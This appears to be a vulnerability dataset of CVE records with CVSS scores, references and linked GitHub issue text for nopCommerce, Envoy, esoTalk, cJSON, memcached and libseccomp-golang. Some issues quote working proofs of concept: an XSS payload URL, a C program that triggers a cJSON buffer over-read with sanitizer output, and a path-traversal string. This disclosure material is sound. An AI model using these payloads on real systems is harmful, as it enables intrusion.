{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Patch",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2019/04/25/6"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:4087"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:4090"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/seccomp/libseccomp-golang/commit/06e7a29f36a34b8cf419aeb87b979ee508e58f9e"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/seccomp/libseccomp-golang/issues/22"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2020/08/msg00016.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://usn.ubuntu.com/4574-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Patch",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2019/04/25/6"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:4087"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:4090"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/seccomp/libseccomp-golang/commit/06e7a29f36a34b8cf419aeb87b979ee508e58f9e"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/seccomp/libseccomp-golang/issues/22"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2020/08/msg00016.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://usn.ubuntu.com/4574-1/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libseccomp-golang_project:libseccomp-golang:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6BE659D4-728B-49ED-878F-D0F43E9C2B31",
"versionEndExcluding": null,
"versionEndIncluding": "0.9.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"20"
] |
20
|
https://github.com/seccomp/libseccomp-golang/issues/22
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"seccomp",
"libseccomp-golang"
] |
Issue originally identified at https://github.com/moby/moby/issues/32714
Presently, when adding a rule with multiple syscall arguments, we add each argument separately with a separate call to `seccomp_rule_add_array` and a single syscall specified. This produces an OR relationship between the arguments - IE, we will match if any of the arguments match.
However, using `libseccomp` directly, adding multiple rules at the same time with a single API call will result in an AND relationship - the rule will only match if all of the arguments match.
Matching the behavior of the library is important, and at present use cases requiring ANDing syscall rules are not supported.
|
BUG: Handling of multiple syscall arguments incorrect (CVE-2017-18367)
|
https://api.github.com/repos/seccomp/libseccomp-golang/issues/22/comments
| 8
|
2017-04-19T19:56:01Z
|
2019-04-25T17:21:14Z
|
https://github.com/seccomp/libseccomp-golang/issues/22
| 222,852,855
| 22
| 353
|
CVE-2019-11519
|
2019-04-25T13:29:00.407
|
Libraries/Nop.Services/Localization/LocalizationService.cs in nopCommerce through 4.10 allows XXE via the "Configurations -> Languages -> Edit Language -> Import Resources -> Upload XML file" screen.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.9,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:N/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.2,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nopSolutions/nopCommerce/issues/3713"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://www.nopcommerce.com/boards/t/62390/xxe-version-390.aspx"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nopSolutions/nopCommerce/issues/3713"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://www.nopcommerce.com/boards/t/62390/xxe-version-390.aspx"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nopcommerce:nopcommerce:*:*:*:*:*:*:*:*",
"matchCriteriaId": "AEDDBB73-82A4-4779-8221-396DE3C11935",
"versionEndExcluding": null,
"versionEndIncluding": "4.10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"611"
] |
611
|
https://github.com/nopSolutions/nopCommerce/issues/3713
|
[
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"nopSolutions",
"nopCommerce"
] |
I believe I have found a zero day which allows an attacker to read files of the server by uploading a XML file in the following:
Configurations -> Languages -> Edit Language -> Import Resources -> Upload XML file to perform XXE attack and read files of the server.
I used Burp Collaborator to read the files and its content since it is a blind XXE
Source: https://www.nopcommerce.com/boards/t/62390/xxe-version-390.aspx
|
XXE processing
|
https://api.github.com/repos/nopSolutions/nopCommerce/issues/3713/comments
| 2
|
2019-04-24T03:05:15Z
|
2023-12-04T04:53:29Z
|
https://github.com/nopSolutions/nopCommerce/issues/3713
| 436,475,348
| 3,713
| 354
|
CVE-2019-9900
|
2019-04-25T15:29:01.497
|
When parsing HTTP/1.x header values, Envoy 1.9.0 and before does not reject embedded zero characters (NUL, ASCII 0x0). This allows remote attackers crafting header values containing embedded NUL characters to potentially bypass header matching rules, gaining access to unauthorized resources.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:C/C:L/I:L/A:L",
"version": "3.0"
},
"exploitabilityScore": 2.2,
"impactScore": 3.7,
"source": "cve@mitre.org",
"type": "Secondary"
}
],
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 8.3,
"baseSeverity": "HIGH",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:L/I:L/A:L",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:0741"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/envoyproxy/envoy/issues/6434"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/envoyproxy/envoy/security/advisories/GHSA-x74r-f4mw-c32h"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://groups.google.com/forum/#%21topic/envoy-announce/VoHfnDqZiAM"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Vendor Advisory"
],
"url": "https://www.envoyproxy.io/docs/envoy/v1.9.1/intro/version_history"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:0741"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/envoyproxy/envoy/issues/6434"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/envoyproxy/envoy/security/advisories/GHSA-x74r-f4mw-c32h"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://groups.google.com/forum/#%21topic/envoy-announce/VoHfnDqZiAM"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Vendor Advisory"
],
"url": "https://www.envoyproxy.io/docs/envoy/v1.9.1/intro/version_history"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:envoyproxy:envoy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BF47B6A7-F357-4074-B90D-8BEB0AB53DC0",
"versionEndExcluding": null,
"versionEndIncluding": "1.9.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:openshift_service_mesh:-:*:*:*:*:*:*:*",
"matchCriteriaId": "AD6D2D18-27C3-44CF-804B-BE9270ED5077",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"74"
] |
74
|
https://github.com/envoyproxy/envoy/issues/6434
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"envoyproxy",
"envoy"
] |
See https://github.com/envoyproxy/envoy/security/advisories/GHSA-x74r-f4mw-c32h
|
CVE-2019-9900
|
https://api.github.com/repos/envoyproxy/envoy/issues/6434/comments
| 2
|
2019-03-29T17:02:25Z
|
2019-11-08T18:11:49Z
|
https://github.com/envoyproxy/envoy/issues/6434
| 427,086,406
| 6,434
| 355
|
CVE-2019-9901
|
2019-04-25T16:29:01.200
|
Envoy 1.9.0 and before does not normalize HTTP URL paths. A remote attacker may craft a relative path, e.g., something/../admin, to bypass access control, e.g., a block on /admin. A backend server could then interpret the non-normalized path and provide an attacker access beyond the scope provided for by the access control policy.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:C/C:L/I:L/A:L",
"version": "3.0"
},
"exploitabilityScore": 2.2,
"impactScore": 3.7,
"source": "cve@mitre.org",
"type": "Secondary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 10,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/envoyproxy/envoy/issues/6435"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://github.com/envoyproxy/envoy/security/advisories/GHSA-xcx5-93pw-jw2w"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://groups.google.com/forum/#%21topic/envoy-announce/VoHfnDqZiAM"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Vendor Advisory"
],
"url": "https://www.envoyproxy.io/docs/envoy/v1.9.1/intro/version_history"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/envoyproxy/envoy/issues/6435"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://github.com/envoyproxy/envoy/security/advisories/GHSA-xcx5-93pw-jw2w"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://groups.google.com/forum/#%21topic/envoy-announce/VoHfnDqZiAM"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Vendor Advisory"
],
"url": "https://www.envoyproxy.io/docs/envoy/v1.9.1/intro/version_history"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:envoyproxy:envoy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BF47B6A7-F357-4074-B90D-8BEB0AB53DC0",
"versionEndExcluding": null,
"versionEndIncluding": "1.9.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"706"
] |
706
|
https://github.com/envoyproxy/envoy/issues/6435
|
[
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
] |
github.com
|
[
"envoyproxy",
"envoy"
] |
See https://github.com/envoyproxy/envoy/security/advisories/GHSA-xcx5-93pw-jw2w
|
CVE-2019-9901
|
https://api.github.com/repos/envoyproxy/envoy/issues/6435/comments
| 2
|
2019-03-29T17:03:07Z
|
2019-11-08T20:38:37Z
|
https://github.com/envoyproxy/envoy/issues/6435
| 427,086,726
| 6,435
| 356
|
CVE-2015-9285
|
2019-04-29T14:29:00.257
|
esoTalk 1.0.0g4 has XSS via the PATH_INFO to the conversations/ URI.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/esotalk/esoTalk/issues/444"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.openwall.net/full-disclosure/2015/12/23/13"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/esotalk/esoTalk/issues/444"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.openwall.net/full-disclosure/2015/12/23/13"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:esotalk:esotalk:1.0.0:g4:*:*:*:*:*:*",
"matchCriteriaId": "71C911B3-06FF-4672-B402-4B6F16CF2A45",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/esotalk/esoTalk/issues/444
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"esotalk",
"esoTalk"
] |
Hello,
Cross-site scripting vulnerability has been announced in [full disclosure mailing list](http://seclists.org/fulldisclosure/2015/Dec/112).
According to this Curesec advisory timeline they were unable to contact you:
```
11/17/2015 Informed Vendor about Issue (no reply)
12/10/2015 Reminded Vendor of Disclosure Date (no reply)
12/21/2015 Disclosed to public
```
Issue can be reproduced with following URL:
```
http://localhost/esoTalk-1.0.0g4/conversations/a'";><img src=no onerror=alert(1)>?search=test
```
Do you have plans to fix this security vulnerability? If you do not plan to fix vulnerabilities in esoTalk please mention it in the README or similar, thank you. As far as I can tell this issue does not yet have CVE identifier assigned. Have you request it?
|
Cross-site scripting vulnerability
|
https://api.github.com/repos/esotalk/esoTalk/issues/444/comments
| 14
|
2015-12-30T06:59:49Z
|
2019-04-29T15:14:39Z
|
https://github.com/esotalk/esoTalk/issues/444
| 124,312,131
| 444
| 357
|
CVE-2016-10749
|
2019-04-29T14:29:00.363
|
parse_string in cJSON.c in cJSON before 2016-10-02 has a buffer over-read, as demonstrated by a string that begins with a " character and ends with a \ character.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/DaveGamble/cJSON/commit/94df772485c92866ca417d92137747b2e3b0a917"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/DaveGamble/cJSON/issues/30"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Mailing List",
"Patch",
"Third Party Advisory"
],
"url": "https://www.openwall.com/lists/oss-security/2016/11/07/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/DaveGamble/cJSON/commit/94df772485c92866ca417d92137747b2e3b0a917"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/DaveGamble/cJSON/issues/30"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Mailing List",
"Patch",
"Third Party Advisory"
],
"url": "https://www.openwall.com/lists/oss-security/2016/11/07/2"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cjson_project:cjson:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A3541972-75F2-49E4-8BE8-938C3C6999FF",
"versionEndExcluding": "0.0.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/DaveGamble/cJSON/issues/30
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"DaveGamble",
"cJSON"
] |
Hi,
I would like to report a buffer overflow in cJSON, you can test this PoC with a ODD string
```
#include <stdio.h>
#include <stdint.h>
#include <fcntl.h>
#include "cJSON.h"
static const char *my_json = "\"000000000000000000\\";
int main(int argc, const char * argv[]) {
cJSON * root = cJSON_Parse(my_json);
char * rendered = cJSON_Print(root);
printf("%s\n", rendered);
return 0;
}
```
building it with ASAN will trigger a out of bound on the input string, which it can be problematic since in lot of use cases the JSON input to applications using cJSON is untrusted.
Thanks
Marco
> #
>
> ==72479==ERROR: AddressSanitizer: global-buffer-overflow on address 0x0001000138d5 at pc 0x0001000062fb bp 0x7fff5fbff2a0 sp 0x7fff5fbff298
> READ of size 1 at 0x0001000138d5 thread T0
> #0 0x1000062fa in parse_string cJSON.c:198
> #1 0x100001a01 in parse_value cJSON.c:366
> #2 0x1000015bb in cJSON_ParseWithOpts cJSON.c:334
> #3 0x100001dfa in cJSON_Parse cJSON.c:343
> #4 0x10000e481 in main main.c:17
> #5 0x7fff834bb5ac in start (libdyld.dylib+0x35ac)
>
> 0x0001000138d5 is located 0 bytes to the right of global variable '<string literal>' defined in '/Users/marco/Downloads/cjsontest/cjsontest/main.c:14:30' (0x1000138c0) of size 21
> '<string literal>' is ascii string '"000000000000000000\'
> SUMMARY: AddressSanitizer: global-buffer-overflow cJSON.c:198 in parse_string
> Shadow bytes around the buggy address:
> 0x1000200026c0: 02 f9 f9 f9 f9 f9 f9 f9 03 f9 f9 f9 f9 f9 f9 f9
> 0x1000200026d0: 05 f9 f9 f9 f9 f9 f9 f9 03 f9 f9 f9 f9 f9 f9 f9
> 0x1000200026e0: 03 f9 f9 f9 f9 f9 f9 f9 03 f9 f9 f9 f9 f9 f9 f9
> 0x1000200026f0: 00 f9 f9 f9 f9 f9 f9 f9 06 f9 f9 f9 f9 f9 f9 f9
> 0x100020002700: 03 f9 f9 f9 f9 f9 f9 f9 00 00 00 00 00 00 00 00
> =>0x100020002710: 04 f9 f9 f9 f9 f9 f9 f9 00 00[05]f9 f9 f9 f9 f9
> 0x100020002720: 00 00 00 00 00 00 00 00 01 f9 f9 f9 f9 f9 f9 f9
> 0x100020002730: 06 f9 f9 f9 f9 f9 f9 f9 03 f9 f9 f9 f9 f9 f9 f9
> 0x100020002740: 05 f9 f9 f9 f9 f9 f9 f9 04 f9 f9 f9 f9 f9 f9 f9
> 0x100020002750: 07 f9 f9 f9 f9 f9 f9 f9 00 f9 f9 f9 f9 f9 f9 f9
> 0x100020002760: 05 f9 f9 f9 f9 f9 f9 f9 05 f9 f9 f9 f9 f9 f9 f9
> Shadow byte legend (one shadow byte represents 8 application bytes):
> Addressable: 00
> Partially addressable: 01 02 03 04 05 06 07
> Heap left redzone: fa
> Heap right redzone: fb
> Freed heap region: fd
> Stack left redzone: f1
> Stack mid redzone: f2
> Stack right redzone: f3
> Stack partial redzone: f4
> Stack after return: f5
> Stack use after scope: f8
> Global redzone: f9
> Global init order: f6
> Poisoned by user: f7
> Container overflow: fc
> Array cookie: ac
> Intra object redzone: bb
> ASan internal: fe
> Left alloca redzone: ca
> Right alloca redzone: cb
> ==72479==ABORTING
|
cJSON buffer overflow with odd formatted JSON string
|
https://api.github.com/repos/DaveGamble/cJSON/issues/30/comments
| 3
|
2016-10-01T08:19:37Z
|
2016-11-07T09:37:58Z
|
https://github.com/DaveGamble/cJSON/issues/30
| 180,445,377
| 30
| 358
|
CVE-2019-11596
|
2019-04-29T15:29:00.983
|
In memcached before 1.5.14, a NULL pointer dereference was found in the "lru mode" and "lru temp_ttl" commands. This causes a denial of service when parsing crafted lru command messages in process_lru_command in memcached.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-05/msg00060.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/memcached/memcached/commit/d35334f368817a77a6bd1f33c6a5676b2c402c02"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/memcached/memcached/compare/ee1cfe3...50bdc9f"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/memcached/memcached/issues/474"
},
{
"source": "cve@mitre.org",
"tags": null,
